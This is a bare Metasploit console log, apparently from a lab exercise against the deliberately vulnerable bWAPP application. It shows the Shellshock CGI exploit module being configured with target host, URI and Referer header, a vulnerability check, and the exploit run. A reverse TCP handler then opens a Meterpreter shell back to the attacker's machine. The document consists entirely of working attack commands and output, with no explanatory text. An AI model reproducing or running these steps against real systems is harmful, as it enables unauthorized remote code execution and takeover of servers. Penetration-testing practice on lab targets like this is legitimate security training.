 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set header referer
header => referer
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set rhosts 192.168.0.9
rhosts => 192.168.0.9
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set targeturi /bWAPP/cgi-bin/shellshock.sh
targeturi => /bWAPP/cgi-bin/shellshock.sh
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 192.168.0.9:80 - The target is vulnerable.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.90:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (976712 bytes) to 192.168.0.9
[*] Meterpreter session 1 opened (192.168.0.90:4444 -> 192.168.0.9:45510) at 2021-01-12 03:32:30 -0500
meterpreter > pwd
/usr/lib/cgi-bin